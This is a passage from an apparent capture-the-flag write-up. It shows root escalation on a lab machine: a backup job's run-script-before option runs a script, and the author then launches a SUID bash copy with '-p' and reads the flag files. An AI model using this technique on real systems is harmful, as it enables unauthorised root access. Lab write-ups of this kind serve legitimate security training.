
 Then we enter a random name for the backup and no encryption:

 After that we select the
 /source/tmp/backup folder as the destination for the backup.
 As the source folder we will use
 /source/tmp/files.

 We will disable the scheduled backups.
 In the
 Options step we will add the run-script-before option with the /source/tmp/script.sh script.
 When the configuration is created we get redirected to the Home page and we will be able to start the backup by clicking in the
 Run now button.
 Returning to the shell, we can find and run the Bash SUID binary to obtain the
 root shell.
marcus@monitorsthree:~$ ls /tmp/root-bash
/tmp/root-bash
marcus@monitorsthree:~$ /tmp/root-bash -p
root-bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) egid=0(root) groups=0(root),1000(marcus)
Flags
In the root shell we can obtain the user flag and the system flag.
root-bash-5.1# cat /home/marcus/user.txt
<REDACTED>
root-bash-5.1# cat /root/root.txt
<REDACTED>